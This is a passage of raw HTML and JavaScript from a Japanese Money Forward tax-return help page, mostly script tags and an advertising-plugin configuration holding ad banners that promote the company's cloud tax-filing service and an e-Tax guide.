src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script> <script defer id="advanced-ads-pro-main-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_2449c57f54c96698674beab8190b6e1a.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script> <script type="text/javascript" defer='defer' src="https://unpkg.com/scroll-hint@1.2.4/js/scroll-hint.min.js" id="scroll-hint-js"></script> <script type="text/javascript" defer='defer' src="https://cdn.jsdelivr.net/npm/chart.js@4.4.3/dist/chart.umd.min.js" id="chartjs-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_184938ea64a6a5205f195e5e952b8aa4.js?ver=6.9" id="index-js-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_d54a717a8ea5173824c6ba1c786bfb7e.js?ver=1.0.0" id="mf-copy-url-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_3afe20f5b3b29378c7e434c1775cd0f0.js?ver=1.0.1" id="mf-impression-and-click-tracker-script-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_f8781580c53a8055f7fe780afa08bcbb.js?ver=1.0.0" id="mf-shortcode-youtube-script-js"></script> <!--noptimize--><script>window.advads_admin_bar_items = [{"title":"\u30b5\u30a4\u30c9\u30d0\u30fc\u4e0b\u90e8\u56fa\u5b9a\u30d0\u30ca\u30fc_\u30c6\u30b9\u30c8\u4e2d\u30ab\u30c6\u30b4\u30ea\u30fc\u3088\u308a\u512a\u5148\uff08\u78ba\u5b9a\u7533\u544a\u521d\u5fc3\u8005\u30ac\u30a4\u30c9ebook\u30d7\u30ec\u30bc\u30f3\u30c8\uff09","type":"ad","count":1},{"title":"Sidebar Bottom Fixed","type":"group","count":1},{"title":"Screen Fixed PC","type":"placement","count":1},{"title":"Screen Fixed PC","type":"group","count":0},{"title":"\u753b\u9762\u4e0b\u56fa\u5b9a\u30dc\u30bf\u30f3_SP_B\u30d1\u30bf\u30fc\u30f3\uff08\u88fd\u54c1\u5074\u306b\u5408\u308f\u305b\u308b\u2192\u52dd\u5229\uff09","type":"ad","count":1},{"title":"Screen Fixed SP","type":"group","count":1},{"title":"Screen Fixed SP","type":"placement","count":1},{"title":"\u8a18\u4e8b\u4e0b\u90e8CTA\u5c0e\u5165\u4e8b\u4f8b_\u78ba\u5b9a\u7533\u544a\uff08\u521d\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u3001\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u306e\u624b\u539a\u3044\u30b5\u30dd\u30fc\u30c8\u3067\u5b89\u5fc3\uff09","type":"ad","count":1},{"title":"Post Bottom Case","type":"group","count":1},{"title":"Post Bottom Case","type":"placement","count":1}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"78954_3":{"type":"group","id":38,"elementid":["ta_basic-8a237fd119642216f542aa5a3bf2feba"],"ads":{"64494":{"id":64494,"title":"Post Above h2 1_3922_\u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\u8a34\u6c42","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\"><div class=\"advads-post-top-cta__title\">\u4e8b\u696d\u6240\u5f97\u306e\u78ba\u5b9a\u7533\u544a\u306f\u3082\u3063\u3068\u30e9\u30af\u306b\u306a\u308b<\/div>\r\n \u00a0 \u00a0<div class=\"advads-post-top-cta__desc\"><p>\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u300d\u306a\u3089<b>\u65e5\u3005\u306e\u53d6\u5f15\u5165\u529b\u2192\u7533\u544a\u66f8\u306e\u4f5c\u6210\u2192\u7533\u544a\u4f5c\u696d\u304c\u30011\u3064\u3067\u5b8c\u7d50<\/b>\u3057\u307e\u3059\u3002\u53d6\u5f15\u660e\u7d30\u306e\u81ea\u52d5\u53d6\u5f97\u3068\u4ed5\u8a33\u306e\u81ea\u52d5\u4f5c\u6210\u306b\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u3001\u624b\u5165\u529b\u3092\u6e1b\u3089\u3057\u3066\u30ab\u30f3\u30bf\u30f3\u306b\u66f8\u985e\u3092\u4f5c\u6210\u3002\u4e8b\u696d\u6240\u5f97\u3092\u542b\u3080\u69d8\u3005\u306a\u6240\u5f97\u30fb\u63a7\u9664\u306b\u5bfe\u5fdc\u3057\u3066\u3044\u307e\u3059\u3002<\/p>\r\n        <p>PC\uff08Windows\/Mac\uff09\u3060\u3051\u3067\u306a\u304f\u3001<a href=\"https:\/\/app.adjust.com\/ci0e4oj?provider=ta_basic&amp;provider_info=cv.3922.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u30b9\u30de\u30db\u30a2\u30d7\u30ea<\/a>\u304b\u3089\u3082\u78ba\u5b9a\u7533\u544a\u304c\u53ef\u80fd\u3067\u3059\u3002<\/p>\r\n        <p>\u624b\u4f5c\u696d\u3092\u81ea\u52d5\u5316\u3057\u3066\u3001\u30df\u30b9\u306a\u304f\u78ba\u5b9a\u7533\u544a\u3092\u9032\u3081\u307e\u3057\u3087\u3046\u3002<\/p>\r\n        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.box-ad-top\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta__image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/12\/tax_return_product_2024_for-boxad.png\" width=\"417\" height=\"265\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\"><\/a>\r\n        <div class=\"advads-post-top-cta__buttons\">\r\n            <a class=\"advads-post-top-cta__button advads-post-top-cta__button--secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u8a73\u7d30\u3092\u898b\u308b<\/a>\r\n            <a class=\"advads-post-top-cta__button\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.box-ad-top&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n<style>\r\n    .advads-post-top-cta{\r\n        border: 3px solid #0339A6;\r\n    }\r\n    .advads-post-top-cta__desc{\r\n        padding: 40px 32px;\r\n        text-align:left;\r\n    }\r\n    .advads-post-top-cta__title{\r\n        background-color:#0339A6;\r\n        color:#fff;\r\n        font-size: 20px;\r\n        font-weight: 700;\r\n        padding: 0.5rem 1rem;\r\n        text-align: center;\r\n    }\r\n    .advads-post-top-cta img.advads-post-top-cta__image{\r\n        display:block;\r\n        margin:auto;\r\n\t}\r\n\t.advads-post-top-cta .advads-post-top-cta__buttons {\r\n        display: flex;\r\n        flex-direction: row;\r\n        justify-content: space-between;\r\n        align-items: center;\r\n        gap: 10px;\r\n        margin-top: 2rem;\r\n    }\r\n    .advads-post-top-cta a.advads-post-top-cta__button{\r\n        background: #ffb300;\r\n        border: 0;\r\n        border-radius: 999em;\r\n        box-shadow: 0 4px 10px 0 rgba(0,26,99,.2);\r\n        color: #000;\r\n        display: block;\r\n        font-size: 18px;\r\n        font-weight: 700;\r\n        line-height: 1.562;\r\n        margin: 0 auto;\r\n        padding: 17px 32px 18px;\r\n        text-align: center;\r\n        text-decoration: none;\r\n        transition: .2s;\r\n        width: 50%;\r\n        position: relative;\r\n    }\r\n    .advads-post-top-cta a.advads-post-top-cta__button:hover{\r\n        background: #ffc631;\r\n        transform: translate3d(0, 2px, 0);\r\n        box-shadow: none;\r\n    }\r\n\t.advads-post-top-cta a.advads-post-top-cta__button::after{\r\n        content: \"\\f105\";\r\n        font-family: 'FontAwesome';\r\n        font-size: 20px;\r\n        line-height: 1em;\r\n        position: absolute;\r\n        right: 25px;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n    }\r\n\t.advads-post-top-cta a.advads-post-top-cta__button--secondary {\r\n        background: rgb(7, 85, 172);\r\n        box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);\r\n        color: #fff;\r\n    }\r\n\t.advads-post-top-cta a.advads-post-top-cta__button--secondary:hover {\r\n        background: #3171ca;\r\n\t}\r\n    @media only screen and (max-width: 767px){\r\n        .advads-post-top-cta{\r\n            max-width: 100%;\r\n            margin-left:auto;\r\n            margin-right:auto;\r\n        }\r\n        .advads-post-top-cta .advads-post-top-cta__buttons{\r\n            flex-direction: column;\r\n            gap: 20px\r\n        }\r\n        .advads-post-top-cta a.advads-post-top-cta__button{\r\n            width: 100%;\r\n\t\t}\r\n    }\r\n<\/style><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"81512":{"id":81512,"title":"Post Above h2 1_SP\u30fbtablet\u306e\u307f_\u78ba\u5b9a\u7533\u544a\u306e\u3084\u308a\u65b9\u30fb\u9752\u8272\u7533\u544a\u30ab\u30c6\u30b4\u30ea(e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u3067\u78ba\u5b9a\u7533\u544a 1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<!--noptimize--><div class=\"advads-box-mini\">\r\n    <div class=\"advads-box-mini-title\">\r\n        <p>e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u7c21\u5358\u30ac\u30a4\u30c9<\/p>\r\n    <\/div>\r\n    <div class=\"advads-box-mini-inner\"> <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/14584\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1-b\" target=\"_blank\" rel=\"noopener\"> <img class=\"advads-box-mini-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2025\/12\/edc26fa7c0bfef1f64f58c7373379f4c.png\" width=\"500\" height=\"282\" alt=\"e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u306e\u300c\u5206\u304b\u3089\u306a\u3044\u300d\u3092\u89e3\u6c7a\uff011\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\"> <\/a>\r\n        <div class=\"advads-box-mini-desc\">\r\n            <div class=\"advads-box-mini-subtitle\">\r\n                <p>\u30b9\u30de\u30db\u3067\u8aad\u3081\u308b\uff01\uff08\u7121\u6599\uff09<\/p>\r\n            <\/div><p class=\"advads-box-mini-text\">e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u306b\u6311\u6226\u3057\u305f\u3044\u3051\u308c\u3069\u3001\u8a2d\u5b9a\u3084\u64cd\u4f5c\u3067\u3064\u307e\u305a\u3044\u3066\u3044\u307e\u305b\u3093\u304b\uff1f\u56f3\u89e3\u4ed8\u304d\u3067\u3001\u5206\u304b\u308a\u3084\u3059\u3044\u30ac\u30a4\u30c9\u3092\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002<\/p><div class=\"advads-speech-bubble-button advads-speech-bubble-button-secondary\"><a class=\"advads-button-secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/14584\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1-b\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a>\r\n    <\/div><p><\/p>\r\n    <div class=\"advads-speech-bubble-button advads-speech-bubble-button-primary\">\r\n        <a class=\"advads-button-primary\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1-b&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n    <\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"81134":{"id":81134,"title":"Post Above h2 1_\u78ba\u5b9a\u7533\u544a\u306e\u3084\u308a\u65b9\u30fb\u9752\u8272\u7533\u544a\u30ab\u30c6\u30b4\u30ea(e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u3067\u78ba\u5b9a\u7533\u544a 1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\">\r\n<div class=\"advads-post-top-cta-title\">e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u306e\u300c\u5206\u304b\u3089\u306a\u3044\u300d\u3092\u89e3\u6c7a\uff011\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<\/div>\r\n                <div class=\"advads-post-top-cta-desc\">\r\n                        <p>e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u306b\u6311\u6226\u3057\u305f\u3044\u3051\u308c\u3069\u3001\u8a2d\u5b9a\u3084\u64cd\u4f5c\u3067\u3064\u307e\u305a\u3044\u3066\u3044\u307e\u305b\u3093\u304b\uff1f \u672c\u30ac\u30a4\u30c9\u306f\u3001\u300c\u4f55\u304b\u3089\u59cb\u3081\u308c\u3070\u3044\u3044\uff1f\u300d\u3068\u3044\u3046\u60a9\u307f\u3092\u89e3\u6c7a\u3057\u307e\u3059\u3002\u9752\u8272\u7533\u544a\u7279\u5225\u63a7\u9664\u306e\u9069\u7528\u6761\u4ef6\u30af\u30ea\u30a2\u3084\u3001\u7533\u544a\u624b\u9593\u306e\u5927\u5e45\u524a\u6e1b\u306a\u3069\u3001e-Tax\u306e\u30e1\u30ea\u30c3\u30c8\u3092\u78ba\u5b9f\u306b\u5f97\u308b\u305f\u3081\u306e\u624b\u9806\u3092\u7db2\u7f85\u3057\u3066\u3044\u307e\u3059\u3002\u5b9f\u969b\u306e\u753b\u9762\u3092\u898b\u306a\u304c\u3089\u3001\u8ff7\u308f\u305a\u5b8c\u7d50\u307e\u3067\u9032\u3081\u3089\u308c\u308b\u30ac\u30a4\u30c9\u3067\u3059\u3002<\/p>\r\n                        <p>\u7533\u544a\u6642\u306e\u64cd\u4f5c\u306b\u8ff7\u308f\u306a\u3044\u305f\u3081\u306e\u5fc5\u643a\u30ac\u30a4\u30c9\u3068\u3057\u3066\u3001\u305c\u3072\u304a\u6c17\u8efd\u306b\u7121\u6599\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3057\u3066\u3054\u6d3b\u7528\u304f\u3060\u3055\u3044\u3002<\/p>\r\n                        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/14584\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2025\/12\/edc26fa7c0bfef1f64f58c7373379f4c.png\" width=\"600\" height=\"300\" alt=\"e-Tax\uff08\u96fb\u5b50\u7533\u544a\uff09\u306e\u300c\u5206\u304b\u3089\u306a\u3044\u300d\u3092\u89e3\u6c7a\uff011\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\"><\/a>\r\n                        <div class=\"advads-post-top-cta-buttons\">\r\n                        <a class=\"advads-post-top-cta-button advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/14584\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a><a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n                <\/div>\r\n        <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"61737":{"id":61737,"title":"\u8a18\u4e8b\u4e0a\u90e8\u30dc\u30c3\u30af\u30b9_ \u78ba\u5b9a\u7533\u544a\u306e\u3084\u308a\u65b9,\u8077\u696d\u30fb\u30b1\u30fc\u30b9\u5225,\u304a\u5f79\u7acb\u3061\u60c5\u5831,\u500b\u4eba\u4e8b\u696d\u4e3b\u30ab\u30c6\u30b4\u30ea\u30fc\uff08\u78ba\u5b9a\u7533\u544a\u3092\u30e9\u30af\u306b\uff09-\u30d1\u30bf\u30fc\u30f3box","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\"><div class=\"advads-post-top-cta__title\">\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\u4e8b\u52d9\u4f5c\u696d\u3092\u81ea\u52d5\u5316\u30fb\u52b9\u7387\u5316<\/div><div class=\"advads-post-top-cta__desc\"><p>\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1\" target=\"_blank\" rel=\"noopener\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u300d\u306a\u3089<b>\u65e5\u3005\u306e\u53d6\u5f15\u5165\u529b\u2192\u7533\u544a\u66f8\u306e\u4f5c\u6210\u2192\u7533\u544a\u4f5c\u696d\u304c\u3001\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b8c\u7d50<\/b>\u3057\u307e\u3059\u3002<\/p><p>\u53d6\u5f15\u660e\u7d30\u306e\u81ea\u52d5\u53d6\u5f97\u3068\u4ed5\u8a33\u306e\u81ea\u52d5\u4f5c\u6210\u306b\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u3001\u624b\u5165\u529b\u3092\u6e1b\u3089\u3057\u3066\u30ab\u30f3\u30bf\u30f3\u306b\u8a18\u5e33\u30fb\u66f8\u985e\u3092\u4f5c\u6210\u3002\u6765\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u4f59\u88d5\u3092\u6301\u3063\u3066\u5bfe\u5fdc\u3067\u304d\u307e\u3059\u3002<\/p>\r\n    <p>PC\uff08Windows\/Mac\uff09\u3060\u3051\u3067\u306a\u304f\u3001<a href=\"https:\/\/app.adjust.com\/ci0e4oj?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1\" target=\"_blank\" rel=\"noopener\">\u30b9\u30de\u30db\u30a2\u30d7\u30ea<\/a>\u304b\u3089\u3082\u78ba\u5b9a\u7533\u544a\u304c\u53ef\u80fd\u3067\u3059\u3002<\/p>\r\n    <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta__image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/12\/tax_return_product_2024_for-boxad.png\" width=\"417\" height=\"265\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\"><\/a>\r\n    <div class=\"advads-post-top-cta__buttons\">\r\n        <a class=\"advads-post-top-cta__button advads-post-top-cta__button--secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1\" target=\"_blank\" rel=\"noopener\">\u8a73\u7d30\u3092\u898b\u308b<\/a>\r\n        <a class=\"advads-post-top-cta__button\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-above-h2-1&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a>\r\n    <\/div>\r\n<\/div>\r\n<\/div>\r\n<style>\r\n.advads-post-top-cta{\r\n    border: 3px solid #0339A6;\r\n}\r\n.advads-post-top-cta__desc{\r\n    padding: 40px 32px;\r\n    text-align:left;\r\n}\r\n.advads-post-top-cta__title{\r\n    background-color:#0339A6;\r\n    color:#fff;\r\n    font-size: 20px;\r\n    font-weight: 700;\r\n    padding: 0.5rem 1rem;\r\n    text-align: center;\r\n}\r\n.advads-post-top-cta img.advads-post-top-cta__image{\r\n    display:block;\r\n    margin:auto;\r\n}\r\n.advads-post-top-cta .advads-post-top-cta__buttons {\r\n    display: flex;\r\n    flex-direction: row;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    gap: 10px;\r\n    margin-top: 2rem;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button{\r\n    background: #ffb300;\r\n    border: 0;\r\n    border-radius: 999em;\r\n    box-shadow: 0 4px 10px 0 rgba(0,26,99,.2);\r\n    color: #000;\r\n    display: block;\r\n    font-size: 18px;\r\n    font-weight: 700;\r\n    line-height: 1.562;\r\n    margin: 0 auto;\r\n    padding: 17px 32px 18px;\r\n    text-align: center;\r\n    text-decoration: none;\r\n    transition: .2s;\r\n    width: 50%;\r\n    position: relative;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button:hover{\r\n    background: #ffc631;\r\n    transform: translate3d(0, 2px, 0);\r\n    box-shadow: none;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button::after{\r\n    content: \"\\f105\";\r\n    font-family: 'FontAwesome';\r\n    font-size: 20px;\r\n    line-height: 1em;\r\n    position: absolute;\r\n    right: 25px;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button--secondary {\r\n    background: rgb(7, 85, 172);\r\n    box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);\r\n    color: #fff;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button--secondary:hover {\r\n    background: #3171ca;\r\n}\r\n@media only screen and (max-width: 767px){\r\n    .advads-post-top-cta{\r\n        max-width: 100%;\r\n        margin-left:auto;\r\n        margin-right:auto;\r\n    }\r\n    .advads-post-top-cta .advads-post-top-cta__buttons{\r\n        flex-direction: column;\r\n        gap: 20px\r\n    }\r\n    .advads-post-top-cta a.advads-post-top-cta__button{\r\n        width: 100%;\r\n    }\r\n}\r\n<\/style><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":38,"name":"Post Above h2 1","weights":{"64647":"10","64520":"10","64881":"10","64894":"10","64459":"10","64691":"10","64484":"10","64666":"10","64496":"10","64477":"10","64649":"10","64862":"10","64461":"10","64396":"10","64658":"10","64865":"10","64682":"10","64680":"10","64968":"10","64481":"10","64620":"10","64720":"10","64384":"10","64494":"10","64473":"10","64457":"10","64498":"10","64491":"10","64693":"10","64483":"10","64880":"10","64892":"10","64724":"10","64655":"10","64714":"10","64846":"10","64869":"10","64717":"10","64702":"10","64695":"10","64718":"10","64660":"10","64675":"10","64674":"10","64706":"10","64715":"10","64708":"10","64686":"10","64716":"10","64475":"10","64898":"10","64841":"10","64673":"10","64712":"10","64616":"10","64965":"10","64618":"10","64896":"10","64382":"10","64886":"10","64722":"10","64656":"10","64740":"10","64670":"10","64878":"10","64704":"10","64710":"10","64672":"10","64843":"10","64721":"10","64471":"10","64697":"10","64684":"10","64619":"10","64723":"10","64844":"10","64653":"10","64614":"10","64518":"10","64493":"10","64522":"10","64677":"10","64515":"10","64719":"10","64698":"10","64679":"10","64888":"10","64863":"10","64867":"10","64876":"10","64850":"10","64890":"10","64882":"10","64651":"10","64486":"10","64612":"10","64967":"10","64739":"10","64966":"10","64463":"10","64668":"10","64689":"10","64839":"10","64742":"10","64743":"10","64465":"10","64529":"10","64610":"10","64611":"10","64595":"10","64545":"10","64594":"10","64592":"10","64537":"10","64597":"10","64553":"10","64531":"10","64527":"10","64555":"10","64557":"10","64559":"10","64562":"10","64524":"10","64590":"10","64543":"10","64539":"10","64526":"10","64541":"10","64551":"10","64538":"10","64561":"10","64893":"10","61757":"9","62764":"9","63382":"9","63388":"9","63384":"9","63386":"9","61751":"4","63228":"4","63459":"4","63352":"4","63332":"4","61759":"4","63350":"4","61739":"4","62242":"4","61753":"4","63059":"4","61743":"4","81512":"3","81134":"2","61741":"2","63334":"2","61737":"1","61254":"1","82073":10},"type":"ordered","ordered_ad_ids":[64675,64616,64471,64481,64693,64967,64658,64888,64555,64684,64545,64739,64697,64620,64881,64743,64610,64679,64590,64551,64526,64724,64682,64524,64498,64719,64717,64718,64674,64486,64457,64557,64850,64708,64880,64618,64892,64862,64702,64712,64740,64473,64843,64653,64673,64714,64968,64561,64677,64559,64655,64721,64898,64515,64844,64543,64672,64595,64706,64689,64527,64531,64384,64619,64651,64863,64846,64493,64865,64723,64893,64660,64686,64520,64742,64522,64710,64553,64496,64459,64529,64538,64518,64691,64695,64592,64491,64649,64841,64878,64716,64612,64647,64477,64894,64539,64461,64896,64890,64668,64656,64886,64494,64965,64475,64704,64869,64541,64611,64715,64483,64670,64839,64680,64562,64722,64882,64597,64463,64614,64867,64876,64666,64537,64382,64484,64465,64594,64720,64966,64396,64698,82073,63386,62764,63382,61757,63388,63384,63059,61743,63459,61751,62242,63352,63332,63228,61753,61759,63350,61739,81512,81134,63334,61741,61737,61254],"ad_count":1},"placement_info":{"id":"78954","title":"Post Above h2 1","content":"New placement content goes here","type":"post_content","slug":"post-above-h2-1","status":"publish","item":"group_38","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"before","index":1,"tag":"h2","xpath":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-above-h2-1\" id=\"ta_basic-2768238392\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"78955_5":{"type":"group","id":154,"elementid":["ta_basic-a08a99af80d21825efd2d1d34b3ba1c2"],"ads":{"64007":{"id":64007,"title":"h2-2_\u8a18\u4e8b\u4e2d\u90e8\u30c6\u30ad\u30b9\u30c8\u30ea\u30f3\u30af\uff08CTA\u30dc\u30bf\u30f3\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"]}],"content":"<!--noptimize--><div class=\"advads-speech-bubble-buttons\">\r\n\t<div class=\"advads-speech-bubble-button advads-speech-bubble-button-secondary\">\r\n\t\t<div class=\"advads-speech-bubble-content\">\u30b5\u30fc\u30d3\u30b9\u306b\u3064\u3044\u3066\u77e5\u308a\u305f\u3044\uff01<\/div>\r\n\t\t<a class=\"advads-button-secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.text-above-h2-2\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a>\r\n  <\/div>\r\n\t<div class=\"advads-speech-bubble-button advads-speech-bubble-button-primary\">\r\n\t\t<div class=\"advads-speech-bubble-content\">\u3068\u308a\u3042\u3048\u305a\u304a\u8a66\u3057\uff01<\/div>\r\n\t\t<a class=\"advads-button-primary\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.3922.part.text-above-h2-2&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a>\r\n  <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":154,"name":"Post Above h2 2","weights":{"80504":2,"64007":1},"type":"ordered","ordered_ad_ids":[80504,64007],"ad_count":1},"placement_info":{"id":"78955","title":"Post Above h2 2","content":"New placement content goes here","type":"post_content","slug":"post-above-h2-2","status":"publish","item":"group_154","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"before","index":2,"tag":"h2","xpath":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-above-h2-2\" id=\"ta_basic-1603270386\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"78956_7":{"type":"group","id":144,"elementid":["ta_basic-df3d80881e31422e8fb48dcc80527096"],"ads":{"81942":{"id":81942,"title":"Post Above h2 